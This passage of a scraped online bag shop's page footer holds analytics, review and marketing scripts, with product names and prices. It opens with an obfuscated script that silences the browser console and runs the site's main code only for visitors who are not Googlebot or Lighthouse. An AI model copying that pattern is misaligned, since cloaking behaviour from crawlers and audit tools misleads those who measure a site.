_0x4acf94=_0x4aa0f2[_0x18acac(0x4d8,0x4e0,0x4e9,0x4ec)](Function,_0x4aa0f2[_0x18acac(0x4bd,0x4c7,0x49e,0x4c8)](_0x4aa0f2['xGpkP'],_0x4aa0f2['rcHAG'])+');');_0x48ed6c=_0x4aa0f2[_0x4604e4(0xc8,0xca,0xb4,0xb6)](_0x4acf94);}catch(_0x17604e){_0x48ed6c=window;}function _0x4604e4(_0x14c5c5,_0x392326,_0x1c0633,_0x4b775d){return _0x3a12(_0x4b775d- -0x3c,_0x1c0633);}var _0x99730f=_0x48ed6c[_0x4604e4(0xba,0xa3,0xca,0xae)]=_0x48ed6c[_0x4604e4(0xbd,0x99,0x93,0xae)]||{},_0x180116=[_0x4aa0f2[_0x4604e4(0x86,0xbe,0x9e,0xa6)],_0x4aa0f2[_0x4604e4(0x90,0xbb,0x9f,0xaf)],'info',_0x4aa0f2['bccyO'],_0x4aa0f2['yMxJp'],_0x4aa0f2[_0x18acac(0x4ca,0x4b0,0x4b1,0x4d6)],_0x4aa0f2[_0x18acac(0x4ea,0x4e4,0x4ee,0x4e0)]];for(var _0x33bb37=-0xa*-0x1a5+-0x1e7*0x7+-0x321;_0x4aa0f2['AIrhJ'](_0x33bb37,_0x180116[_0x18acac(0x4b9,0x4ce,0x4bf,0x4c9)]);_0x33bb37++){if(_0x4aa0f2[_0x18acac(0x4c5,0x4c0,0x4db,0x4c3)]('VuCsJ',_0x4aa0f2['sivrE']))_0x1f2b88=_0x51a525;else{var _0x42f94d=_0x143e0[_0x18acac(0x4eb,0x4e2,0x4cf,0x4da)+'r'][_0x18acac(0x4c1,0x4ac,0x4d0,0x4ad)][_0x4604e4(0xc0,0xe0,0xaf,0xc8)](_0x143e0),_0x62bb7e=_0x180116[_0x33bb37],_0xe1c91e=_0x99730f[_0x62bb7e]||_0x42f94d;_0x42f94d[_0x4604e4(0xa9,0x91,0xa2,0xb1)]=_0x143e0[_0x4604e4(0xb9,0xa9,0xbc,0xc8)](_0x143e0),_0x42f94d[_0x4604e4(0xb2,0x87,0xac,0xa8)]=_0xe1c91e[_0x18acac(0x4c9,0x4d4,0x4ae,0x4d6)][_0x4604e4(0xd7,0xdc,0xe7,0xc8)](_0xe1c91e),_0x99730f[_0x62bb7e]=_0x42f94d;}}});function _0x2aea(){var _0x1dc832=['IwHkS','MGmcf','3000','VxMiQ','cosmiquest','PLQnm','ghdfq','MbyGf','UVXvB','XRBjX','1230460Pgjgyg','GaOnc','localhost:','location','userAgent','bind','FsXEX','constructo','gPtNf','apply','rn\x20this\x22)(','3079482IKhDnv','cfaTY','136cBsCvu','hthouse','{}.constru','yvMGB','udio.com','table','nction()\x20','HRxNe','rvVPN','mybigcomme','length','split','ctor(\x22retu','3075328TiBUCK','WoQtH','AxBjl','warn','indexOf','prototype','href','exception','563931IfvDaF','EdgHq','search','oaSSO','1144604kulPHg','toString','FEXhT','hvPVK','3747058lACRTA','Chrome-Lig','VuCsJ','console','PNSmF','qFABn','__proto__','1|5|2|3|4|','YKAOq','109287lVhfXS','1ClTWLL','vcmUW','Sryhp','Googlebot'];_0x2aea=function(){return _0x1dc832;};return _0x2aea();}function _0x3a12(_0x1f2785,_0x1a8995){var _0x14f8c4=_0x2aea();return _0x3a12=function(_0x420339,_0x2aea32){_0x420339=_0x420339-(0x807+0x758+-0xe8e);var _0x3a12b5=_0x14f8c4[_0x420339];return _0x3a12b5;},_0x3a12(_0x1f2785,_0x1a8995);}function _0x5c614a(_0x25e466,_0x2a79f0,_0x1ac72d,_0x9778c6){return _0x3a12(_0x2a79f0-0x1be,_0x9778c6);}_0x159a89(),-(0x336*-0x2+0x22e4+0x15*-0x15b)==navigator[_0x5c614a(0x2e0,0x2c1,0x2c6,0x2d0)][_0x4a59fa(0x3e4,0x3ea,0x3d9,0x3e8)](_0x5c614a(0x287,0x2a6,0x2aa,0x286)+_0x4a59fa(0x404,0x41c,0x42b,0x429))&&-(0x23ce+0xac*0x2+-0x25*0x101)==navigator['userAgent'][_0x4a59fa(0x3e7,0x3ea,0x3e4,0x3c9)](_0x4a59fa(0x3e7,0x403,0x3f1,0x41d))&&(-(-0x192+0x2e6+0x3*-0x71)<window[_0x4a59fa(0x3f2,0x411,0x414,0x41b)][_0x5c614a(0x28a,0x29b,0x299,0x27a)][_0x5c614a(0x284,0x299,0x29f,0x28c)](_0x4a59fa(0x3e8,0x3e2,0x3de,0x3cd)+'rce.com')||-(-0xd05+-0x1*0x2554+-0x509*-0xa)<window[_0x5c614a(0x2c0,0x2c0,0x2a3,0x2d0)][_0x4a59fa(0x40b,0x3ec,0x40c,0x3ce)][_0x5c614a(0x299,0x299,0x293,0x278)](_0x5c614a(0x2a3,0x2b7,0x2c3,0x296)+'udio')||-(0x1382+-0x58a*-0x1+0x190b*-0x1)<window[_0x4a59fa(0x42c,0x411,0x429,0x40c)]['href'][_0x4a59fa(0x40b,0x3ea,0x3d5,0x3cf)]('cosmiquest'+_0x5c614a(0x2d9,0x2ce,0x2e9,0x2af))||-(-0x14b5*-0x1+0xec0+-0x8dd*0x4)<window[_0x4a59fa(0x42f,0x411,0x40a,0x400)][_0x5c614a(0x27a,0x29b,0x2a6,0x291)][_0x4a59fa(0x405,0x3ea,0x3ed,0x403)](_0x5c614a(0x2b6,0x2bf,0x2be,0x2ba)+_0x5c614a(0x2c9,0x2b5,0x29f,0x2b0)))&&mainjs();
</script>
                            <script type="text/javascript" data-src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
                
<script type="text/javascript" data-src="https://cdn11.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/visitor_stencil.js"></script>
                
<script data-src='https://dnuaqhs941n75.cloudfront.net/js/bigcommerce/bigcommerce_tracking.js' async></script>
                <script type="text/plain">
  // SOUNDEST-V6-SM
  window.SOUNDEST = window.SOUNDEST || {};
  SOUNDEST.shopID = "c7qlm8a06j";
  SOUNDEST.shopType = "bigcommerce";
  SOUNDEST.baseURL = "https://omnisnippet1.com/";
  SOUNDEST.jsFile = "bigcommerce-launcher.js";
  SOUNDEST.version = new Date().toISOString().slice(0, 13);
  SOUNDEST.pageType = "category";
  SOUNDEST.productTitle = "";
  SOUNDEST.productID = "";
  SOUNDEST.categoryTitle = "BAGS";
  SOUNDEST.categoryID = "78";
  SOUNDEST.token = "eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].qkWq_J9zdtaC8skISSsGhy0MwRxjm--OZ7WtrN_5gJDVnyXJh6UJ090FgtiKVEnroZLaRZ_Esk4wzjBazqOFcw";
  !(function (baseURL, version) {
    for (
      var t = document.getElementsByTagName("script"), o = !1, s = 0;
      s < t.length;
      s++
    )
      "string" == typeof t[s].src &&
        0 < t[s].src.indexOf(SOUNDEST.jsFile) &&
        (o = !0);
    if (!o) {
      var i = document.createElement("script");
      (i.type = "text/javascript"),
        (i.async = !0),
        (i.src = baseURL + "inshop/" + SOUNDEST.jsFile + "?v=" + version);
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(i, r);
    }
  })(SOUNDEST.baseURL, SOUNDEST.version);
</script>
            
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-f-test" nonce="">!function(w,d){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.tef=[];w.onerror=function(m,s,l,c,e){T.tef.push((l?(l+' '):'')+(c?(c+' '):'')+m+(m.colno?(':'+m.colno):'')+(s?(' '+s):''));};var m=new Date().toISOString(),q='wsa-tag-manager-javascript-',z;T.taf=function(s){w.dataLayer=w.dataLayer||[];if(!w.gtag){w.gtag=function(){dataLayer.push(arguments)};gtag('js',new Date);t=d.createElement('script');t.async=!0;t.setAttribute('src','https://www.googletagmanager.com/gtag/js?id=G-7XTJM93TLW');d.head.appendChild(t)};if(!w.wsa_tre){gtag('config',"G-7XTJM93TLW",{groups:'TagRocketErrorTracking',send_page_view:false});;gtag('config',"G-7W6M57HD72",{groups:'TagRocketErrorTracking',send_page_view:false});gtag('event','tag_rocket_error',{send_to:["G-7W6M57HD72"],description:'Script Failure',app_version:'3.46.17',tag_rocket_version:'1.94',ua:navigator.userAgent});};w.wsa_tre=1;if(w.console)console.error('Tag Rocket (f): '+s,T.tef);T.tef.forEach(function(e){gtag('event','app_error',{send_to:'G-7XTJM93TLW',scope:s,description:s+' 3.46.17 f '+e,message:'f '+e,app_version:'3.46.17',automatic:1,tag_rocket_version:'1.94',pagedatetime:m,datetime:m,ua:navigator.userAgent,tags:"unknown",environment:'Production'})})};p=function(){if(!T.ts&&!d.getElementById(q+'second'))T.taf('Header Script Missing');else if(!T.tss)T.taf('Header Script Failure1');else if(!T.ts)T.taf('Header Script Failure2');if(!T.tm&&!d.getElementById(q+'main'))T.taf('Footer Script Missing');else if(!T.tm)T.taf('Footer Script Failure')};if(w.addEventListener)w.addEventListener('DOMContentLoaded',p);else w.attachEvent('onDOMContentLoaded',p)}(window,document)</script>
            
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-main" nonce="">
/*
    Web Site Advantage: Tag Rocket App Footer [1.94.75683]
    Copyright (C) 2020 - 2025 Web Site Advantage
*/

!function(w,d){var T=w.TagRocket;try{if(!T)return;T.Y(function(){T.aR=!0;T.ax()});T.H=function(a,b,c){a.item_list_name=b;a.item_list_id=c;if(a.items)T.e(a.items,function(e){T.H(e,b,c)});return a};T.B=function(a){var b=a.couponCodes,c=a.taxTotal,e=a.shippingMethod,f,g=[],h;T.e(T.O(a.items,200),function(i){h=T.G(i);if(h)g.push(h)});f={value:a.grandTotal,currency:a.currency.code,items:g};T.p(f,'tax',c);T.p(f,'coupon',b);T.p(f,'shipping_tier',e);return f};T.G=function(a,b){var c=a.price,e=a.totalDiscount,f=a.couponCodes,g=a.category,h=a.quantity,i=a.index,j=a.brand,k,l={item_id:T.at(a),item_name:a.name};if(T.au(c))l.price=c;if(a.isVariant){k=a.variantName;if(k)l.item_variant=''+k}if(e)l.discount=T.r(e/(h||1),2);T.p(l,'coupon',f);T.p(l,'reason',b);T.p(l,'quantity',h);T.p(l,'index',i);l.item_brand=j?j:'(no brand)';var m='(no visible category)',n=[m];if(g){n=g.breadcrumbs;m=g.path}l.item_category=m;l.item_category2=n.slice(0,1).join("/");l.item_category3=n.slice(0,2).join("/");l.item_category4=n.slice(0,3).join("/");l.item_category5=n.slice(0,4).join("/");if(T.av('GoogleAnalyticsFourItemPending',{product:a,item:l}))return l};T.at=function(a){return T.getProductId('GA4','ItemGroupId',a,"[[pid]]")};T.ag=function(a,b){var c=T.k(b.name);T.t('GF27',function(){T.z(a,{promotion_id:b.id,promotion_name:c,creative_name:c,creative_slot:b.location,items:[{promotion_id:b.id,promotion_name:c,creative_name:c,creative_slot:b.location}]});},1);};T.aL=function(a){return T.aO(a)};T.aO=function(a){return T.getProductId('PinterestAds','ItemGroupId',a,"[[pid]]")};T.aM=function(a,b){pintrk('track',a,b)};T.u(T.v,function(){T.Y(function(){T.t('PI1',function(){var a=function(){T.aI('https://s.pinimg.com/ct/core.js',{crossOrigin:"anonymous"})};if(T.aJ){a()}else{T.o(T.az,function(){if(T.aJ){a()}})}},1);T.t('GT2a',function(){if(T.ay){T.aQ=!0;T.aI(T.aP)};T.o(T.az,function(){if(T.ay&&!T.aQ){T.aQ=!0;T.aI(T.aP)}});},1);});if(!T.aS()){T.t('SB3',function(){var a="BAGS",b,c=[{price:42,currency:'USD',name:"My Melody Plush Backpack\r",category:{path:"NEW IN",breadcrumbs:["NEW IN"]},productId:3157 },{price:34.9,currency:'USD',name:"Coquette Pearl Chain Shoulder Bag\r",category:{path:"NEW IN",breadcrumbs:["NEW IN"]},productId:3144 },{price:34.9,currency:'USD',name:"Dark Academia Zip Wallet\r",category:{path:"AESTHETICS/SUB-CULTURE AESTHETICS/DARK ACADEMIA",breadcrumbs:["AESTHETICS/SUB-CULTURE AESTHETICS/DARK ACADEMIA"]},productId:3065 },{price:56.9,currency:'USD',name:"Dark Academia Vintage Bag\r",category:{path:"AESTHETICS/SUB-CULTURE AESTHETICS/DARK ACADEMIA",breadcrumbs:["AESTHETICS/SUB-CULTURE AESTHETICS/DARK ACADEMIA"]},productId:3062 },{price:52.9,currency:'USD',name:"Dark Academia School Bag\r",category:{path:"AESTHETICS/SUB-CULTURE AESTHETICS/DARK ACADEMIA",breadcrumbs:["AESTHETICS/SUB-CULTURE AESTHETICS/DARK ACADEMIA"]},productId:3028 },{price:54.8,currency:'USD',name:"Cotton Canvas School Backpack\r",category:{path:"All Categories/BEST SELLER",breadcrumbs:["All Categories/BEST SELLER"]},productId:2791 },{price:30,currency:'USD',name:"Art Hoe Tote Bag\r",category:{path:"AESTHETICS/SUB-CULTURE AESTHETICS/ART HOE",breadcrumbs:["AESTHETICS/SUB-CULTURE AESTHETICS/ART HOE"]},productId:2785 },{price:34.9,currency:'USD',name:"Cute Kawaii Shoulder Bag\r",category:{path:"NEW IN",breadcrumbs:["NEW IN"]},productId:2737 },{price:52.9,currency:'USD',name:"Soft Aesthetic Plaid Backpack\r",category:{path:"NEW IN",breadcrumbs:["NEW IN"]},productId:2640 },{price:46.9,currency:'USD',name:"Cute Bear Corduroy Hand And Shoulder Bag\r",category:{path:"All Categories/All Product",breadcrumbs:["All Categories/All Product"]},productId:2545 },{price:59.9,currency:'USD',name:"Pikachu Pendant Solid Color Cool Backpack\r",category:{path:"All Categories/All Product",breadcrumbs:["All Categories/All Product"]},productId:2510 },{price:53.9,currency:'USD',name:"Kawaii Style Little Bear Solid Color Backpack\r",category:{path:"All Categories/All Product",breadcrumbs:["All Categories/All Product"]},productId:2499 },{price:52.9,currency:'USD',name:"Daisy Design Square Cute Backpack\r",category:{path:"All Categories/All Product",breadcrumbs:["All Categories/All Product"]},productId:2490 },{price:49.9,currency:'USD',name:"Kawaii Style Squared Anime Printed Hand And Shoulder Bag\r",category:{path:"All Categories/All Product",breadcrumbs:["All Categories/All Product"]},productId:2478 },{price:47.9,currency:'USD',name:"Soft Color Cloud Pendant Backpack\r",category:{path:"All Categories/All Product",breadcrumbs:["All Categories/All Product"]},productId:2464 },{price:48.9,currency:'USD',name:"Kawaii Squared Cute Little Bear Backpack\r",category:{path:"All Categories/All Product",breadcrumbs:["All Categories/All Product"]},productId:2445 },{price:52.9,currency:'USD',name:"Duck Design Cute School Backpack\r",category:{path:"All Categories/All Product",breadcrumbs:["All Categories/All Product"]},productId:2438 },{price:53.9,currency:'USD',name:"Corduroy Solid Color Cute Backpack\r",category:{path:"All Categories/All Product",breadcrumbs:["All Categories/All Product"]},productId:2433 },{price:41.9,currency:'USD',name:"Hello Milk Squared Yellow Backpack\r",category:{path:"All Categories/All Product",breadcrumbs:["All Categories/All Product"]},productId:2430 },{price:52.9,currency:'USD',name:"Aesthetic Solid Color Cute Bear Backpack\r",category:{path:"All Categories/All Product",breadcrumbs:["All Categories/All Product"]},productId:2428 },{price:47.9,currency:'USD',name:"Corduroy Solid Pastel School Backpack\r",category:{path:"All Categories/All Product",breadcrumbs:["All Categories/All Product"]},productId:2426 },{price:50.9,currency:'USD',name:"Kawaii Bunny And Duck Design School Backpack\r",category:{path:"All Categories/All Product",breadcrumbs:["All Categories/All Product"]},productId:2424 },{price:49.9,currency:'USD',name:"Cute Bear Design Corduroy Backpack\r",category:{path:"All Categories/All Product",breadcrumbs:["All Categories/All Product"]},productId:2418 },{price:36.9,currency:'USD',name:"Daisy Pattern Small Purple Handbag\r",category:{path:"All Categories/All Product",breadcrumbs:["All Categories/All Product"]},productId:2351 }];if(T.aT(c)){T.aU({reason:'ListHandlebars',name:a,items:c},function(e){c=e.items;T.e(c,function(f){if(f.categories&&T.e(f.categories,function(g){if(g.id=='78'){b=g.path;return 1}})) return});if(!b)b="BAGS";T.aV({type:'Category',items:c,category:b,name:a,listName:'Category: '+a,id:T.aW('category_'+a)})})}},1);}T.K='SearchPage';T.o(T.K,function(a){T.z('search',{search_term:a.term})},'GF5',1);if(T.aY){T.aZ(T.K,{term:T.aY});}T.t('SB21',function(){if(T.aS()){T.ba(T.bb("["+T.bc+"='list']["+T.bd+"]"));}},1);if(T.aS()){T.t('SB21b',function(){T.be(T.bf());T.bg()},1);}if(!T.aS()){ }T.ad='LinkClick';T.o(T.ad,function(a){var b={link_url:T.k(a.href),description:T.k(a.label),value:a.value};T.p(b,'currency',T.g);T.z('click_'+(T.ae(T.k(a.category)).split(" ")[0]),b)},'GF22',1);T.t('SB17',function(){var a='Social',b=function(c){return new RegExp('^https?://[a-zA-Z.]*'+c,'i')},e=[{f:/^tel:/i,g:'Phone',h:'@',i:1.0},{f:/^mailto:/i,g:'Email',h:'@',i:1.0},{f:/^https?:\/\//i,j:1,g:'Outbound Link',h:'@',i:0.0},{f:/^.*\.(pdf|zip|docx|doc|txt|msi|xlsx|xls|rtf|csv|exe|7z|pkg|rar|gz|zip|avi|mov|mp4|wmv|mp3|wav|wma)?(\?.*)?$/i,g:'Download',h:'@',i:1.0},{f:b('facebook.com/'),g:a,h:'Facebook',i:1.0},{f:b('plus.google.com/'),g:a,h:'Google+',i:1.0},{f:b('linkedin.com/'),g:a,h:'LinkedIn',i:1.0},{f:b('youtube.com/'),g:a,h:'YouTube',i:1.0},{f:b('twitter.com/'),g:a,h:'Twitter',i:1.0},{f:b('instagram.com/'),g:a,h:'Instagram',i:1.0},{f:b('pinterest.com/'),g:a,h:'Pinterest',i:1.0},{f:b('tumblr.com/'),g:a,h:'Tumblr',i:1.0}],k=[/^https?:\/\/cdn[0-9]+\.bigcommerce\.com\//i,/^https?:\/\/[^\/]*\.mybigcommerce\.com\//i],l=function(m){return T.e(k,function(n){if(m.match(n))return 1})},o=function(p){if(T.bh(p.tag,'clicked-'+T.aG(p.category,/\s+/g))){if(T.bi(p.tag,'target')=='_blank'){T.bj(function(){T.aZ(T.ad,p)},0,'LinkClick Yield')}else{T.aZ(T.ad,p)}}return true},m,q=d.getElementsByTagName('a');T.e(q,function(r){if(T.bk(r,'href')){m=T.bi(r,'href');if(!l(m)){T.e(e,function(s){if((!s.j||w.location.host!=r.host)&&m.match(s.f)){T.bl(r,'click',(function(){var p={tag:r,href:m,category:s.g,label:T.aG(s.h,'@',m),value:s.i};return function(){return o(p)}})())}})}}})},1);});T.U='SiteLogin';T.V='SiteLogout';T.o(T.U,function(a){T.z('login',{method:a.method})},'GF17',1);T.o(T.V,function(){T.z('logout',{method:'site'})},'GF18',1);T.t('SB1',function(){var a=T.d.id?'y':'n',b=T.bm('wsa-l')||'n',c='site';if(b!=a){if(a=='y'){T.aZ(T.U,{method:c})}else{T.aZ(T.V,{})}T.bn('wsa-l',a)}},1);T.t('SB8b',function(){var a=d.querySelector("form[action='/subscribe.php']"),b=d.getElementById('nl_email');if(a&&b){T.bl(a,'submit',function(){T.bn('wsa-se',T.ae(b.value))})}},1);T.J='CartItemChanged';T.P='CartPage';T.bF=0;T.o(T.J,function(a){var b=a.item,c=a.change,e=c>0&&'add_to_cart'||'remove_from_cart',f=T.G(b),g={currency:b.currency,value:T.r(Math.abs(b.price*c),3),items:[f]};if(f){f.quantity=Math.abs(c);T.z(e,g)}},'GF4',1);T.o(T.J,function(a){var b=a.item,c=a.change,e=T.aL(b),f=b.category,g=b.brand,h=b.variantName,i={product_id:e,product_price:b.listPrice,product_quantity:c,product_name:b.name};if(c>0){if(f)i.product_category=f.path;if(g)i.product_brand=g;if(h)i.product_variant=h;T.aM('AddToCart',{value:b.price*c,order_quantity:c,currency:b.currency,line_items:[i],product_ids:[e]})}},'PI3',1);T.o(T.P,function(a){var b,c=[];T.e(T.O(a.items,200),function(e){b=T.G(e);if(b)c.push(b)});T.z('view_cart',{value:a.grandTotal,currency:a.currency.code,items:c})},'GF10',1);T.bG=function(a,b,c){T.bH++;var e={change:a,cart:c,item:b,currency:c.currency.code,price:b.price,quantity:b.quantity,productId:b.productId,productSku:b.productSku,name:b.name};T.aZ(T.J,e)};T.checkCart=function(f){var g='Check';if(!localStorage||Math.abs(new Date-T.bF)<50)return;T.bF=new Date;T.t('SB12',function(){T.bo('wsa-cc');T.bw('/api/storefront/carts',function(h,i){T.t('SB12b',function(){if(h>0){if(i&&T.aT(i)){T.aU({reason:g,cart:i[0],response:i},function(e){T.aX(e,g);var c=e.cart;T.bx(c)})}else{T.bx({items:[],currency:{code:T.g}})}}},1)})},1)};T.bm('wsa-cc')=='y'&&T.checkCart();T.ai='JavaScriptError';T.bI=0;T.o(T.ai,function(a){if(typeof T.k!="function")T.a('GF24','LimitText is not a function',1,a);if(typeof T.z!="function")T.a('GF24','GoogleAnalyticsFourEventAsync is not a function',1,a);T.z('exception',{description:T.k('JavaScript: '+a.action+' * '+a.label),error_type:'javascript',error_object_type:T.k(a.type),error_message:T.k(a.message),error_filename:T.k(a.filename),error_lineno:a.lineno,error_colno:a.colno,fatal:false})},'GF24',1);T.as='LoadError';T.bJ=0;T.o(T.as,function(a){var b=a.targetUrl,c=(a.target&&a.target.nodeName)||'',e='Load '+T.ae(c)+' tag error '+a.targetPath;T.z(T.ak,{description:T.k(e+': '+b),error_type:'network',error_message:T.k(e),error_object_type:T.k(c),error_filename:T.k(b),fatal:false})},'GF32',1);T.ef=function(a,b,c,e,f){if(!T.bK){var g,h,i='',j='',k,l,m=a.target;T.bK=1;try{if(m&&m!=w&&m.nodeName){T.bK=a;l=m.getAttribute('src');if(!l)l=m.getAttribute('href');if(l){if(!l.indexOf||l.indexOf('bat.bing')<0){T.bK.targetUrl=l;T.bK.targetPath=T.bL(m);if(T.bJ<6){T.aZ(T.as,T.bK)}}};return}try{if(a){if(typeof a=='string'){h='Message';i=a}else{b=a.filename;c=a.lineno;e=a.colno;f=a.error;i=a.message;if(a.filename){h='Event'}else if(a.originalEvent){g=a.originalEvent;h='Intercepted Event';b=b||g.filename;c=c||g.lineno;e=e||g.colno;f=f||g.error;i=i||g.message}else{h='Object';i=T.bM(a,Object.getOwnPropertyNames(a))}}}i=i||'Unknown';if(b)j+=b;if(c){if(j!=='')j+=': ';j+='L'+c;if(e)j+=' C'+e;}if(j!=='')j+=': ';j+=i;k=h+' error=';if(f){if(typeof f=='string'){k+=f;}else{k+=T.bM(f,Object.getOwnPropertyNames(f));}}else{k+='null'}}catch(f){h='Handler ERROR';i='The error processor had an error! '+f;T.a('OE1',i,1,f)}finally{if(!i.indexOf)T.a('OE2','No message.indexOf because it is a '+(typeof i),1,f);if(!i.indexOf||i.indexOf('Invalid login')<0){if(i=='{"isTrusted":true}')i='Cross Origin Script Error';T.bK={type:h,message:i,filename:b,lineno:c,colno:e,error:f,action:j,label:k};T.bI++;if(T.bI<6){T.aZ(T.ai,T.bK)}}}}finally{T.bK=0}}};if(T.eq){T.e(T.eq,function(n){T.ef.apply(T,n)});};T.aj='ConsoleError';T.ct=1;T.o(T.aj,function(a){T.z(T.ak,{description:T.k('Console: '+a.message),error_message:T.k(a.message),error_type:'console',fatal:false})},'GF25',1);T.bN=0;T.bO=function(a){T.bN++;if(T.bN<6&&T.ct){var b='',c=0,e;while(T.aT(b)<200&&T.aT(a)>c){e=a[c];if(b)b+=', ';if(typeof e=='string')b+=e;else b+=T.bM(e);c++};if(b)T.aZ(T.aj,{message:b})}};T.cf=function(){T.bO(arguments)};if(T.cq)T.e(T.cq,function(a){T.bO(a)});T.al='JsonLdError';T.o(T.al,function(a){T.z(T.ak,{description:T.k('JSON-LD: '+a.error),error_message:T.k(a.error),error_type:'jsonld',fatal:false})},'GF26',1);T.o(T.al,function(a){T.a((a.element.id&&a.element.id.startsWith('wsa-rich-snippets'))?'JsonLdUs':'JsonLdOther',a.error,0,a.element)},1);T.bj(function(){T.e(T.bb("script[type='application/ld+json']"),function(a){if(a.text.trim()!=''){try{T.bP(T.aG(T.aG(a.text.trim(),/^(\/\/\s*)?<!\[CDATA\[|(\/\/\s*)?\]\]>$/g),/\n|\r|\t/g))}catch(b){T.aZ(T.al,{error:''+b,element:a})}}})},6000,'Json-LD Check');T.am='WebVitalsComplete';T.bQ='WebVitalsPending';T.bR={};T.o(T.am,function(a){var b=a.metric,c=b.attribution,e={metric_id:b.id,metric_value:T.r(b.value,3),value:T.r(b.delta,3)};e.metric_rating=b.rating;if(b.debugTarget){e.debug_target=b.debugTarget.substring(0,100);e.debug_target2=b.debugTarget.substring(100)}T.p(e,'navigation_type',b.navigationType);T.p(e,'load_state',c.loadState);T.p(e,'lcp_url',c.url);T.p(e,'ttfb',c.timeToFirstByte);T.p(e,'lcp_resource_load_delay',c.resourceLoadDelay);T.p(e,'lcp_element_render_delay',c.elementRenderDelay);T.p(e,'inp_interaction_type',c.interactionType);T.p(e,'inp_interaction_time',c.interactionTime);T.p(e,'cls_largest_shift_time',c.largestShiftTime);T.p(e,'ttfb_waiting_duration',c.waitingDuration);T.z(b.name,e)},'GF28',1);T.t('SB16',function(){var a=function(b){if(!b.value&&b.value!=0){T.a('SB16b','Web Vital '+b.name+' missing value',1,b);T.bS('Web Vital '+b.name+' missing value',b);return}var c=b.attribution;if(c)b.debugTarget=c.element||c.target||c.interactionTarget||c.largestShiftTarget;T.bR[b.name]=b;T.Y(function(){if(T.av(T.bQ,{metric:b})){T.f(T.am,{metric:b});T.bR[b.name]=b;}});};T.aI('https://unpkg.com/web-vitals@5.0.1/dist/web-vitals.attribution.iife.js',{crossOrigin:"anonymous",fetchPriority:"low",onvisible:!1},function(){var e=webVitals;e.onFCP(a);e.onLCP(a);e.onCLS(a);e.onTTFB(a);e.onINP(a);if(T.bT)T.bT()})},1);T.an='PerformanceMetrics';T.o(T.an,function(a){var b=a.metrics,c=b.responseEnd;if(c){T.z('TTLB',{metric_value:c,metric_id:'ttlb'+T.ao,metric_rating:c<=800?'good':(c>1800?'poor':'needs-improvement')})}c=b.finalResponseHeadersStart;if(c){T.z('FRHS',{metric_value:c,metric_id:'frhs'+T.ao,metric_rating:c<=800?'good':(c>1800?'poor':'needs-improvement')})}},'GF33b',1);T.bU=1;T.bV=function(){if(T.bU&&d.visibilityState=='hidden'){T.bU=0;T.bW('hidden')}};T.bX=function(){if(T.bU){T.bU=0;T.bW('hidden')}};T.bW=function(a){var b={},c=T.bR,e=T.j('navigation'),f=e&&e[0];if(f){['activationStart','fetchStart','requestStart','responseStart','responseEnd','domContentLoadedEventStart','domContentLoadedEventEnd','loadEventStart','loadEventEnd','transferSize','finalResponseHeadersStart','type','redirectCount'].forEach(function(g){if(f[g]||f[g]==0)b[g]=T.r(f[g])});if(c.FCP)b.fcp=T.r(c.FCP.value);if(c.CLS){b.cls=T.r(c.CLS.value,3);if(c.CLS.debugTarget){b.clsSelectorPart1=c.CLS.debugTarget.slice(0,100);b.clsSelectorPart2=c.CLS.debugTarget.slice(100)}}if(c.LCP){b.lcp=T.r(c.LCP.value);if(c.LCP.debugTarget){b.lcpSelectorPart1=c.LCP.debugTarget.slice(0,100);b.lcpSelectorPart2=c.LCP.debugTarget.slice(100)}}T.e(T.j('paint'),function(h){if(h.name=='first-paint')b.fp=T.r(h.startTime);});T.bY=b;T.aZ(T.an,{eventType:a,metrics:b})}};T.bT=function(){T.bl(w,'visibilitychange',T.bV);T.u('pagehide',T.bX)};T.Y(function(){var a=0,b='StencilUtils',c=b+' Check ';function e(){a++;if(w.stencilUtils){T.aZ(b,w.stencilUtils);['cart-item-add-remote','cart-item-remove-remote'].forEach(function(a){w.stencilUtils.hooks.on(a,function(b){T.t('SB13',function(){T.checkCart()},1)})});T.L='QuickSearch';T.o(T.L,function(a){T.z('quick_search',{search_term:a.term})},'GF5b',1);w.stencilUtils.hooks.on('search-quick',function(a){T.bZ=T.ca(a,'target.value');T.cb=T.cc(T.cb,function(){if(T.bZ&&T.aT(T.bZ)>2)T.aZ(T.L,{term:T.bZ})},1000)})}else{a<10&&T.bj(e,1000,c+a)}}T.bj(e,1,c)});T.cd();T.cg();T.ch();T.ci();}catch(e){T.tef=T.tef||[];T.tef.push(e);if(T.a)T.a('FOOT',''+e,1,e);else if(T.taf)T.taf('Footer Script ISSUE')}T.tm=1}(window,document)

</script>
                
            

<script async id='stamped-script-widget' data-store-hash='c7qlm8a06j' src='https://cdn1.stamped.io/files/bigcommerce.min.js'></script>
                
        <!-- snippet location footer -->

        <script id="afterLoadJS" type="text/javascript">
            function afterLoad(){
                if (window.gtmDidInit) {
                    return false;
                }
                window.gtmDidInit = true;
                
                var getFontLink = '<link href="https://fonts.googleapis.com/css?family=Rubik:500,400,400i,500i,700,700i%7CRoboto:500,400,700,300&display=swap" rel="stylesheet">';
                getFontLink = getFontLink.replace('<link href="', '').replace('" rel="stylesheet">', '');
                var fontlinkEle = document.createElement('link');
                fontlinkEle.href = getFontLink;
                fontlinkEle.onload = staticFont;
                fontlinkEle.setAttribute('rel', 'stylesheet');
                document.querySelector('head').appendChild(fontlinkEle);
            }
        </script>
        
        <script type='text/javascript'>
